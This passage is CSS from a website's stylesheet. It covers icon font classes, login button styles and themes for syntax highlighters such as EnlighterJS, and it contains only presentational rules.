!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cx-fasongyoujian:before{content:"\e602"}.cx-fasongtongzhi:before{content:"\e609"}.cx-suo:before{content:"\e7cd"}.cx-gerenzhongxin-m:before{content:"\e7dc"}.cx-youxiang-m:before{content:"\e7e8"}.cx-invitation_fill:before{content:"\e7ab"}.cx-tupianyanzhengma:before{content:"\e620"}.cx-mimazhengque:before{content:"\e65b"}.cx-svip:before{content:"\e601"}.cx-kefu1:before{content:"\e671"}.cx-bing:before{content:"\e69a"}.cx-google:before{content:"\eaa8"}.cx-liu:before{content:"\e606"}.cx-Sougou:before{content:"\e607"}.cx-begin:before{content:"\e600"}.cx-haibao:before{content:"\e623"}.cx-weixin:before{content:"\e6bb"}.cx-alipay:before{content:"\e61a"}.dashicons,.dashicons-before:before{width:16px;height:16px;font-size:16px;vertical-align:-18%;transition:color 0s ease-in}.beginlogin-box{margin:0 auto}.beginlogin-main{margin:0 auto;text-align:center;width:100%}.reg-page .beginlogin-main{margin:0 0 0 5px}.beginlogin-box .soc{width:35px;height:35px;color:#fff;text-align:center;line-height:35px;line-height:35px;text-decoration:none;cursor:pointer;display:inline-block;margin-right:20px;border-radius:50%;background:#3abcff}.beginlogin-box .soc:last-of-type{margin-right:0}.beginlogin-box .soc:hover{opacity:.8}.beginlogin-box .be{font-size:18px !important;color:#fff;font-style:normal}.beginlogin-box .be-weixin{line-height:32px}.social-t{color:#999;margin:0 0 10px}@media screen and (max-width:800px){.beginlogin-box .be{vertical-align:middle}.beginlogin-box .be-weixin{vertical-align:-5%}}.beginlogin-box .beginlogin-qq-a{background:#3abcff;background:linear-gradient(to top right,#9880fe,#3abcff)}.beginlogin-box .beginlogin-weibo-a{background:#c40000;background:linear-gradient(to top right,#c40000,#f96060)}.beginlogin-box .beginlogin-weixin-a{background:#2a8c30;background:linear-gradient(to top right,#2a8c30,#50d558)}.menu-item svg{width:1.3em;height:1.3em;vertical-align:-.32em;margin-right:.08em}.icon{width:1.18em;height:1.18em;vertical-align:-.25em;fill:currentColor;overflow:hidden}
.dp-highlighter{background:#fff;border:1px dashed #ccc;width:100%;font-size:15px;font-size:1.5rem;word-break:break-all;white-space:normal;overflow:auto;margin:10px auto;padding:5px}.night .dp-highlighter,.night .dp-highlighter:hover{background:#323232;color:gray}.dp-highlighter:hover{background:#fafafa;border:1px dashed #08c}.dp-highlighter .bar{padding:2px}.dp-highlighter .collapsed .bar,.dp-highlighter .nogutter .bar{padding-left:0}.dp-highlighter ol{margin:0 0 1px -15px;padding:2px;color:#666}.dp-highlighter.nogutter ol{list-style-type:none;margin-left:0}.dp-highlighter ol li,.dp-highlighter .columns div{border-left:1px dashed #ccc;padding-left:10px;line-height:18px}.dp-highlighter .nogutter ol li,.dp-highlighter .nogutter .columns div{border:0}.dp-highlighter .columns{color:gray;width:100%}.dp-highlighter .columns div{padding-bottom:5px}.dp-highlighter ol li{margin:0 35px 0 49px}.dp-highlighter ol li span{color:#000}.dp-highlighter .collapsed ol{margin:0}.dp-highlighter .collapsed ol li{display:none}.dp-highlighter .printing{border:none}.dp-highlighter .printing .tools{display:none !important}.dp-highlighter .printing li{display:list-item !important}.dp-highlighter .tools{padding:3px 8px 3px 15px;border-bottom:1px solid #2b91af;color:silver}.dp-highlighter .collapsed .tools{border-bottom:0}.dp-highlighter .tools a{font-size:9pt;color:gray;text-decoration:none;margin-right:10px}.dp-highlighter .tools a:hover{color:red;text-decoration:underline}.dp-about{background-color:#fff;margin:0;padding:0}.dp-about table{width:100%;height:100%}.dp-about td{padding:10px;vertical-align:top}.dp-about .copy{border-bottom:1px solid #aca899;height:95%}.dp-about .title{color:red;font-weight:700}.dp-about .para{margin:0 0 4px}.dp-about .footer{background-color:#eceadb;border-top:1px solid #fff;text-align:right}.dp-about .close{background-color:#eceadb;width:60px;height:22px}.dp-c .comment{color:green}.dp-c .string{color:blue}.dp-c .preprocessor{color:gray}.dp-c .keyword{color:blue}.dp-c .vars{color:#d00}.dp-vb .comment{color:green}.dp-vb .string{color:blue}.dp-vb .preprocessor{color:gray}.dp-vb .keyword{color:blue}.dp-sql .comment{color:green}.dp-sql .string{color:red}.dp-sql .keyword{color:#7f0055}.dp-sql .func{color:#ff1493}.dp-sql .op{color:blue}.dp-xml .cdata{color:#ff1493}.dp-xml .comments{color:green}.dp-xml .tag{font-weight:700;color:blue}.dp-xml .tag-name{color:#7f0055;font-weight:700}.dp-xml .attribute{color:red}.dp-xml .attribute-value{color:blue}.dp-delphi .comment{color:#008200;font-style:italic}.dp-delphi .string{color:blue}.dp-delphi .number{color:blue}.dp-delphi .directive{color:#008284}.dp-delphi .keyword{font-weight:700;color:navy}.dp-delphi .vars{color:#000}.dp-py .comment{color:green}.dp-py .string{color:red}.dp-py .docstring{color:green}.dp-py .keyword{color:blue;font-weight:700}.dp-py .builtins{color:#ff1493}.dp-py .magicmethods{color:gray}.dp-py .exceptions{color:brown}.dp-py .types{color:brown;font-style:italic}.dp-py .commonlibs{color:#8a2be2;font-style:italic}.dp-rb .comment{color:#c00}.dp-rb .string{color:#f0c}.dp-rb .symbol{color:#02b902}.dp-rb .keyword{color:#069}.dp-rb .variable{color:#6cf}.dp-css .comment{color:green}.dp-css .string{color:red}.dp-css .keyword{color:blue}.dp-css .colors{color:darkred}.dp-css .vars{color:#d00}.dp-j .comment{color:#3f7f5f}.dp-j .string{color:#2a00ff}.dp-j .keyword{color:#7f0055;font-weight:700}.dp-j .annotation{color:#646464}.dp-j .number{color:#c00000}.dp-cpp .comment{color:#e00}.dp-cpp .string{color:red}.dp-cpp .preprocessor{color:#cd00cd;font-weight:700}.dp-cpp .keyword{color:#5697d9;font-weight:700}.dp-cpp .datatypes{color:#2e8b57;font-weight:700}.dp-perl .comment{color:green}.dp-perl .string{color:red}.dp-perl .keyword{color:#7f0055}.dp-perl .func{color:#ff1493}.dp-perl .declarations{color:blue}.dp-css .vars{color:#d00}.dp-g .comment{color:#3f7f5f}.dp-g .string{color:#2a00ff}.dp-g .keyword{color:#7f0055;font-weight:700}.dp-g .type{color:#007f00;font-weight:700}.dp-g .modifier{color:#640064;font-weight:700}.dp-g .constant{color:red;font-weight:700}.dp-g .method{color:#ff6000;font-weight:700}.dp-g .number{color:#c00000}.comment-list .dp-highlighter{background:#fff;margin-top:5px;border:1px dashed #ccc}.comment-list .dp-highlighter li{margin:0;padding:0 5px;border:0}.comment-list .dp-highlighter ol{margin:0}
.codebox{position:relative;background:#f1f1f1;margin:0 0 15px;overflow:hidden;border-radius:5px;transition:all .3s ease;border:1px solid #e7e7e7}.night .codebox{background:#323232;border:none}.codebox:hover{box-shadow:0 0 3px rgba(0,0,0,.15)}.codebox pre{border:none;margin:0;padding:40px 10px 10px}.night pre{border:1px solid #262626}.codebox .prettyprint{border-bottom:5px solid #f1f1f1}.codebox .code-prune{padding:10px;border-bottom:none}.codebox pre:after{position:absolute;top:0;left:0;width:100%;height:30px;content:"";background:#f1f1f1;border-bottom:1px solid #e7e7e7}.night .codebox pre:after{background:#262626;border-bottom:1px solid #262626}.codebox pre:before{position:absolute;top:.7em;left:.7em;display:block;height:.5em;width:.5em;content:"";border-radius:50%;background:#f44;box-shadow:0 0 0 1px #f44,1em 0 0 1px #9b3,2em 0 0 1px #fb5;filter:alpha(opacity=50);opacity:.5;z-index:1;transition:all .3s ease}.codebox:hover.codebox pre:before{filter:alpha(opacity=100);opacity:1}.codebox .code-prune:before,.codebox .code-prune:after{display:none}.btn-clipboard{position:absolute;top:1px;right:3px;padding:2px 6px;text-align:center;font-size:12px;cursor:pointer;color:#bbb;z-index:1;display:inline-block;animation:fade-in;animation-duration:.5s}.btn-clipboard:hover{color:#333}.codebox li:hover{background:#f3f6fa;color:#333 !important}.night .codebox li:hover{background:#262626;color:#fb5 !important}.night .codebox li span{background:0 0}.codebox ol li{margin:0}.prettyprint ol{font-size:13px;font-size:1.3rem}ol.linenums{margin-top:0;margin-bottom:0}li.L0,li.L1,li.L2,li.L3,li.L5,li.L6,li.L7,li.L8{list-style-type:none}.prettyprint,pre.prettyprint{white-space:pre-wrap;word-wrap:break-word;background:#fff;overflow:hidden}.night .prettyprint,.night pre.prettyprint{background:#323232;color:gray}.prettyprint.linenums,pre.prettyprint.linenums{-webkit-box-shadow:inset 42px 0 0 #f3f6fa,inset 43px 0 0 #f3f6fa;box-shadow:inset 42px 0 0 #f3f6fa,inset 43px 0 0 #f3f6fa}.night .prettyprint.linenums,.night pre.prettyprint.linenums{-webkit-box-shadow:inset 42px 0 0 #262626,inset 43px 0 0 #262626;box-shadow:inset 42px 0 0 #262626,inset 43px 0 0 #262626}.prettyprint.linenums ol,pre.prettyprint.linenums ol{margin:0 0 0 33px}.prettyprint.linenums ol li,pre.prettyprint.linenums ol li{padding-left:8px;color:#999;line-height:23px;margin-left:0;list-style:decimal}.prettyprint .com{color:#a17367}.prettyprint .lit{color:#a17367}.prettyprint .pun,.prettyprint .opn,.prettyprint .clo{color:#555}.prettyprint .fun{color:#dc322f}.prettyprint .str,.prettyprint .atv{color:#a17367}.prettyprint .kwd{color:#22c3a8}.prettyprint .tag{color:#228ec3}.prettyprint .typ,.prettyprint .atn,.prettyprint .dec,.prettyprint .var{color:#444}.prettyprint .pln{color:#666}.pln{color:#000}@media screen{.str{color:#080}.kwd{color:#008}.com{color:#800}.typ{color:#606}.lit{color:#066}.pun,.opn,.clo{color:#660}.tag{color:#008}.atn{color:#606}.atv{color:#080}.dec,.var{color:#606}.fun{color:red}}@media print,projection{.str{color:#060}.kwd{color:#006;font-weight:700}.com{color:#600;font-style:italic}.typ{color:#404;font-weight:700}.lit{color:#044}.pun,.opn,.clo{color:#440}.tag{color:#006;font-weight:700}.atn{color:#404}.atv{color:#060}}
/*! EnlighterJS Syntax Highlighter 3.6.0 | Mozilla Public License 2.0 | https://enlighterjs.org */
.enlighter-tooltip{visibility:hidden;width:140px;background-color:#000;color:#fff;text-align:center;padding:8px 0;border-radius:5px;position:absolute;z-index:10;bottom:30px;transform:translateX(-42%)}.enlighter-tooltip::after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:#000 transparent transparent transparent}.enlighter-default{font-family:"Source Code Pro","Liberation Mono","Courier New",Courier,monospace;font-size:12px;line-height:1.35em;white-space:pre-wrap;word-wrap:break-word;margin:0 0 20px 0;padding:0;position:relative;text-align:left;direction:ltr}.enlighter-default .enlighter-special:hover{background-color:#f4f8fc}.enlighter-default .enlighter-raw{display:none;min-width:100%;line-height:inherit;font-size:1em;font-family:inherit;margin:0;padding:0;white-space:pre-wrap;word-wrap:break-word;border:none;box-shadow:none}.enlighter-default:hover .enlighter-toolbar{display:block}.enlighter-default .enlighter-btn{display:inline-block;margin:0 5px 0 5px;padding:3px 5px 3px 5px;border:solid 1px #333;background-color:#f0f0f0;cursor:pointer;font-family:inherit}.enlighter-default .enlighter-btn:hover .enlighter-tooltip{visibility:visible}.enlighter-default .enlighter-toolbar .enlighter-btn-raw{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Ebene_2%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20d%3D%22M19.436%2C36.875L6.568%2C25.002v-3.863L19.436%2C9.267v5.041l-9.583%2C8.668v0.188l9.583%2C8.669V36.875z%22%2F%3E%0D%0A%09%3Cpath%20d%3D%22M26.343%2C36.875v-5.041l9.583-8.669v-0.188l-9.583-8.668V9.267l12.868%2C11.872v3.863L26.343%2C36.875z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-default .enlighter-toolbar .enlighter-btn-copy{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Ebene_2%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%2253.75%22%20y1%3D%2239.353%22%20x2%3D%2286.375%22%20y2%3D%2239.353%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%2251.711%22%20y1%3D%2230.534%22%20x2%3D%2284.336%22%20y2%3D%2230.534%22%2F%3E%0D%0A%3Crect%20x%3D%228.932%22%20y%3D%227.334%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23000000%22%20stroke-width%3D%223%22%20stroke-miterlimit%3D%2210%22%20width%3D%2221.097%22%20height%3D%2224.952%22%2F%3E%0D%0A%3Crect%20x%3D%2218.942%22%20y%3D%2215.424%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23000000%22%20stroke-width%3D%223%22%20stroke-miterlimit%3D%2210%22%20width%3D%2221.096%22%20height%3D%2224.953%22%2F%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-default .enlighter-toolbar .enlighter-btn-window{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22Ebene_2%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%229.25%22%20x2%3D%2239.75%22%20y2%3D%229.25%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%2218.167%22%20x2%3D%2239.75%22%20y2%3D%2218.167%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%2227.083%22%20x2%3D%2239.75%22%20y2%3D%2227.083%22%2F%3E%0D%0A%3Cline%20fill%3D%22none%22%20stroke%3D%22%23000000%22%20stroke-width%3D%224%22%20stroke-miterlimit%3D%2210%22%20x1%3D%227.125%22%20y1%3D%2236%22%20x2%3D%2229.809%22%20y2%3D%2236%22%2F%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-default .enlighter-toolbar .enlighter-btn-website{background-image:url(data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%0D%0A%3C!DOCTYPE%20svg%20PUBLIC%20%22-%2F%2FW3C%2F%2FDTD%20SVG%201.1%2F%2FEN%22%20%22http%3A%2F%2Fwww.w3.org%2FGraphics%2FSVG%2F1.1%2FDTD%2Fsvg11.dtd%22%3E%0D%0A%3Csvg%20version%3D%221.1%22%20id%3D%22E%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%0D%0A%09%20width%3D%2246px%22%20height%3D%2246px%22%20viewBox%3D%220%200%2046%2046%22%20enable-background%3D%22new%200%200%2046%2046%22%20xml%3Aspace%3D%22preserve%22%3E%0D%0A%3Cg%3E%0D%0A%09%3Cpath%20fill%3D%22%23202F65%22%20d%3D%22M32.48%2C25.614H19.64l-4.933%2C9.826l17.746%2C0.037l-6.173%2C5.358L8.167%2C40.912L16.29%2C6.055h22.974l-5.734%2C5.354%0D%0A%09%09l-13.306-0.027l0.672%2C8.797h12.841L32.48%2C25.614z%22%2F%3E%0D%0A%3C%2Fg%3E%0D%0A%3C%2Fsvg%3E%0D%0A)}.enlighter-code{overflow:hidden}.enlighter-origin{display:none!important}.enlighter-clipboard{position:absolute;left:0;bottom:0;width:1px;height:1px;overflow:hidden}.enlighter-v-inline{display:inline-block;overflow:inherit;margin:0}.enlighter-v-standard{display:block}.enlighter-v-codegroup{display:block}.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-v-codegroup .enlighter-code{display:none}.enlighter-v-codegroup .enlighter-toolbar{top:44px}div.enlighter{display:table;width:100%;border-collapse:collapse;border-spacing:0;empty-cells:show;min-width:100%;font-size:1em;margin:0;padding:0;text-indent:0;counter-reset:enlighter 0}div.enlighter>div{display:table-row;margin:0;border:solid 0 #fff;list-style:none;font-size:inherit;line-height:1.15em;min-height:14px}div.enlighter>div>div{display:table-cell;padding-left:10px}div.enlighter>div>div::before{content:" "}span.enlighter{display:inline-block;padding:3px 5px 1px 5px;margin:0 2px 0 2px}.enlighter span{margin:0;padding:0;line-height:inherit;font-size:1em;font-family:inherit}.enlighter-linenumbers div.enlighter>div::before{white-space:nowrap;display:block;display:table-cell;width:45px;min-width:45px;counter-increment:enlighter;content:counter(enlighter,decimal) ".";text-align:right;padding-right:8px}.enlighter-toolbar{display:none;position:absolute;right:10px;top:10px;z-index:10}.enlighter-toolbar-bottom{top:unset;bottom:0}.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter-code,.enlighter-overflow-scroll.enlighter-v-standard .enlighter-code{overflow-x:auto;word-wrap:normal!important}.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter>div>div,.enlighter-overflow-scroll.enlighter-v-standard .enlighter>div>div{white-space:pre!important}.enlighter-overflow-scroll.enlighter-v-codegroup .enlighter-raw,.enlighter-overflow-scroll.enlighter-v-standard .enlighter-raw{white-space:pre!important}.enlighter-collapse.enlighter-v-codegroup .enlighter-code,.enlighter-collapse.enlighter-v-standard .enlighter-code{overflow-y:auto;max-height:500px}.enlighter-collapse.enlighter-collapse-full.enlighter-v-standard .enlighter-code{max-height:none}.enlighter-collapse.enlighter-collapse-full.enlighter-v-codegroup .enlighter-codegroup-wrapper{max-height:none}.enlighter-show-rawcode .enlighter-raw{display:block}.enlighter-show-rawcode .enlighter{display:none!important}
.enlighter-t-enlighter{color:#939393;border-radius:8px;border:solid 1px #e0e0e0}.enlighter-t-enlighter .enlighter-btn{border-radius:3px;background-color:#fff;color:#717171;font-size:1em;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;text-decoration:none;width:23px;height:23px;background-position:0 0;background-size:contain}.enlighter-t-enlighter .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-enlighter .enlighter-btn:after{content:''}.enlighter-t-enlighter.enlighter-hover.enlighter-linenumbers div.enlighter>div:hover{color:#444;background-color:#fffcd3}.enlighter-t-enlighter.enlighter-hover div.enlighter>div:hover{color:#444;background-color:#fffcd3}.enlighter-t-enlighter .enlighter-raw{font-size:1em;color:#000;background-color:#f9f9f9;border-radius:8px;line-height:1.4em;padding:0 5px 0 60px}.enlighter-t-enlighter div.enlighter>div{border:solid 0 #fff;line-height:1.35em;color:#aaa}.enlighter-t-enlighter div.enlighter>div:FIRST-CHILD{border-radius:8px 8px 0 0}.enlighter-t-enlighter div.enlighter>div:LAST-CHILD{border-radius:0 0 8px 8px}.enlighter-t-enlighter div.enlighter>div.enlighter-special{background-color:#fdf5f0}.enlighter-t-enlighter.enlighter-linenumbers div.enlighter>div::before{border-right:solid 1px #e0e0e0;background-color:#f9f9f9}.enlighter-t-enlighter.enlighter-linenumbers div.enlighter>div:FIRST-CHILD::before{border-radius:8px 0 0 0}.enlighter-t-enlighter.enlighter-linenumbers div.enlighter>div:LAST-CHILD::before{border-radius:0 0 0 8px}.enlighter-t-enlighter .enlighter-text{color:#000}.enlighter-t-enlighter .enlighter-c0{color:#99a}.enlighter-t-enlighter .enlighter-c1{color:#99a}.enlighter-t-enlighter .enlighter-c2{color:#99a}.enlighter-t-enlighter .enlighter-c9{color:#9baa8f}.enlighter-t-enlighter .enlighter-k0{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k1{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k2{color:#458;font-weight:700}.enlighter-t-enlighter .enlighter-k3{color:#4da0d2;background-color:#f0f0f0}.enlighter-t-enlighter .enlighter-k4{color:#4a9141;font-weight:700}.enlighter-t-enlighter .enlighter-k5{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k6{color:#286491;font-style:italic}.enlighter-t-enlighter .enlighter-k7{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-k8{color:#4da0d2}.enlighter-t-enlighter .enlighter-k9{color:#990073;font-weight:700}.enlighter-t-enlighter .enlighter-k10{color:#4a9141;font-style:italic}.enlighter-t-enlighter .enlighter-k11{color:#99a}.enlighter-t-enlighter .enlighter-e0{color:#34068a;font-weight:700}.enlighter-t-enlighter .enlighter-e1{color:#34068a;font-weight:700}.enlighter-t-enlighter .enlighter-e2{color:#009926}.enlighter-t-enlighter .enlighter-e3{color:#286491}.enlighter-t-enlighter .enlighter-e4{color:#ff8c00;font-style:italic}.enlighter-t-enlighter .enlighter-s0{color:#d14}.enlighter-t-enlighter .enlighter-s1{color:#d14}.enlighter-t-enlighter .enlighter-s2{color:#d14}.enlighter-t-enlighter .enlighter-s3{color:#737383}.enlighter-t-enlighter .enlighter-s4{color:#ff8c00;font-weight:700}.enlighter-t-enlighter .enlighter-s5{color:#d14;font-style:italic}.enlighter-t-enlighter .enlighter-n0{color:#099}.enlighter-t-enlighter .enlighter-n1{color:#099}.enlighter-t-enlighter .enlighter-n2{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-n3{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-n4{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-n5{color:#099;text-decoration:underline}.enlighter-t-enlighter .enlighter-m0{color:#0086b3}.enlighter-t-enlighter .enlighter-m1{color:#0086b3}.enlighter-t-enlighter .enlighter-m2{color:#0086b3}.enlighter-t-enlighter .enlighter-m3{color:#0086b3}.enlighter-t-enlighter .enlighter-g0{color:#777}.enlighter-t-enlighter .enlighter-g1{color:#777}.enlighter-t-enlighter .enlighter-t0{color:#777}.enlighter-t-enlighter .enlighter-t1{color:#d14;font-weight:700}.enlighter-t-enlighter .enlighter-t2{color:#990073;font-weight:700}.enlighter-t-enlighter .enlighter-t3{color:#0086b3}.enlighter-t-enlighter .enlighter-t4{color:#009926}.enlighter-t-enlighter .enlighter-t5{color:#009926}.enlighter-t-enlighter .enlighter-t6{color:#d14}.enlighter-t-enlighter .enlighter-t7{color:#535353;font-weight:700}.enlighter-t-enlighter .enlighter-t8{color:#777;background-color:#f0f0f0;font-style:italic}.enlighter-t-enlighter .enlighter-x1{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-x2{color:#4da0d2}.enlighter-t-enlighter .enlighter-x10{color:#000;font-weight:700}.enlighter-t-enlighter .enlighter-x11{color:#286491;font-weight:700}.enlighter-t-enlighter .enlighter-x12{color:#286491;text-decoration:underline}.enlighter-t-enlighter .enlighter-x13{color:#0086b3}.enlighter-t-enlighter .enlighter-x14{color:#099;font-style:italic}.enlighter-t-enlighter .enlighter-x15{color:#990073;font-style:italic}.enlighter-t-enlighter.enlighter-v-inline{border-radius:3px;background-color:#fafafa}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter,.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-raw{border-top-left-radius:0;border-top-right-radius:0}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter div:first-child{border-radius:0}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-wrapper{position:relative}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-switch{border-radius:8px 8px 0 0;background-color:#f9f9f9;border-bottom:1px solid #e0e0e0;padding:5px 5px 5px 45px}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:3px 10px 3px 10px;border-radius:4px;border:1px solid #e0e0e0;font-size:1em;color:#000;background-color:transparent;width:auto}.enlighter-t-enlighter.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#e5e5e5;color:#000;border-color:#c9c9c9}
.enlighter-t-beyond{color:#333;background-color:#f7f7fa;border-radius:5px;border:solid 2px #e2e2e8;padding:10px 10px 10px 5px}.enlighter-t-beyond .enlighter-btn{border-radius:3px;background-color:#fff;color:#717171;padding:0;border:1px solid #e0e0e0;margin:0 0 0 8px;width:23px;height:23px;background-position:0 0;background-size:contain;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-beyond .enlighter-btn:hover{border-color:#c9c9c9}.enlighter-t-beyond .enlighter-btn:after{content:''}.enlighter-t-beyond.enlighter-hover div.enlighter>div:hover{color:#444;background-color:#fff}.enlighter-t-beyond.enlighter-hover div.enlighter>div:hover.enlighter-special{background-color:#fffcd3;border:solid 0 #fff;color:#444}.enlighter-t-beyond .enlighter-raw{background-color:#f7f7fa;font-size:1.1em;color:#333;padding:10px 15px 10px 59px;line-height:1.7em}.enlighter-t-beyond div.enlighter>div{border:solid 0 #fff;padding:1px 5px 1px 10px;line-height:1.5em;color:#aaa;background-color:#f7f7fa}.enlighter-t-beyond div.enlighter>div:FIRST-CHILD{border-radius:8px 8px 0 0}.enlighter-t-beyond div.enlighter>div:LAST-CHILD{border-radius:0 0 8px 8px}.enlighter-t-beyond div.enlighter>div:AFTER{content:' '}.enlighter-t-beyond div.enlighter>div.enlighter-special{background-color:#fff}.enlighter-t-beyond.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 14px;font-size:.9em}.enlighter-t-beyond.enlighter-linenumbers div.enlighter>div:FIRST-CHILD::before{border-radius:0 8px 0 0}.enlighter-t-beyond.enlighter-linenumbers div.enlighter>div:LAST-CHILD::before{border-radius:0 0 8px 0}.enlighter-t-beyond .enlighter span{font-size:1.1em}.enlighter-t-beyond .enlighter-text{color:#2f3235}.enlighter-t-beyond .enlighter-c0{color:#8181a1}.enlighter-t-beyond .enlighter-c1{color:#8181a1}.enlighter-t-beyond .enlighter-c2{color:#8181a1}.enlighter-t-beyond .enlighter-c9{color:#8181a1}.enlighter-t-beyond .enlighter-k0{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k1{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k2{color:#458;font-weight:700}.enlighter-t-beyond .enlighter-k3{color:#4da0d2;background-color:#f0f0f0}.enlighter-t-beyond .enlighter-k4{color:#4a9141;font-weight:700}.enlighter-t-beyond .enlighter-k5{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k6{color:#286491;font-style:italic}.enlighter-t-beyond .enlighter-k7{color:#286491;font-weight:700}.enlighter-t-beyond .enlighter-k8{color:#4da0d2}.enlighter-t-beyond .enlighter-k9{color:#990073;font-weight:700}.enlighter-t-beyond .enlighter-k10{color:#4a9141;font-style:italic}.enlighter-t-beyond .enlighter-k11{color:#8181a1}.enlighter-t-beyond .enlighter-e0{color:#34068a;font-weight:700}.enlighter-t-beyond .enlighter-e1{color:#34068a;font-weight:700}.enlighter-t-beyond .enlighter-e2{color:#009926}.enlighter-t-beyond .enlighter-e3{color:#286491}.enlighter-t-beyond .enlighter-e4{color:#049595;font-style:italic}.enlighter-t-beyond .enlighter-s0{color:#d14}.enlighter-t-beyond .enlighter-s1{color:#d14}.enlighter-t-beyond .enlighter-s2{color:#d14}.enlighter-t-beyond .enlighter-s3{color:#737383}.enlighter-t-beyond .enlighter-s4{color:#049595;font-weight:700}.enlighter-t-beyond .enlighter-s5{color:#d14;font-style:italic}.enlighter-t-beyond .enlighter-n0{color:#099}.enlighter-t-beyond .enlighter-n1{color:#099}.enlighter-t-beyond 